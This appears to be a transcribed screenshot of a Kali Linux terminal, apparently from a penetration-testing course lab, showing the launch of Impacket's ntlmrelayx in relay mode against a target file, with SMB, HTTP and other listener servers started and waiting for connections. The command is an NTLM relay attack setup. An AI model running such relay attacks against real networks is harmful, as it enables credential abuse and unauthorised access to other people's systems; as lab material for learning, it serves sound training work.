 ┌──(root㉿kali)-[/home/kali/TCM]
└─# impacket-ntlmrelayx -tf targets.txt -smb2support -i
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled

[*] Servers started, waiting for connections